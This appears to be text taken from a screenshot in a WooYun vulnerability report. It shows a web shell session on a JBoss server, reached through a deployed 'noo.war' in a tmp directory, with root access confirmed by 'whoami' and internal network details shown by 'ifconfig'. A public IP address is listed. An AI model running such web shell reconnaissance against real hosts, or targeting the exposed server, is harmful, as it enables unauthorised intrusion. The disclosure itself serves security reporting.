 219.135.189.180
[/usr/local/jboss-soa-p-5/jboss-as/server/default/tmp/3j001-8lh1lj-ilbvbxvi-1-in1e5vpz-3vzh/noo.war/]$ whoami
root
[/usr/local/jboss-soa-p-5/jboss-as/server/default/tmp/3j001-8lh1lj-ilbvbxvi-1-in1e5vpz-3vzh/noo.war/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:B2:48:BC
inet addr:10.10.2.21 Bcast:10.10.2.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feb2:48bc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:13122254 errors:0 dropped:0 overruns:0 frame:0
TX packets:1212997 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3339423217 (3.1 GiB) TX bytes:242364000 (231.1 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:19562191 errors:0 dropped:0 overruns:0 frame:0
TX packets:19562191 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2995300053 (2.7 GiB) TX bytes:2995300053 (2.7 GiB)
www.wooyun.org
[/usr/local/jboss-soa-p-5/jboss-as/server/default/tmp/3j001-8lh1lj-ilbvbxvi-1-in1e5vpz-3vzh/noo.war/]$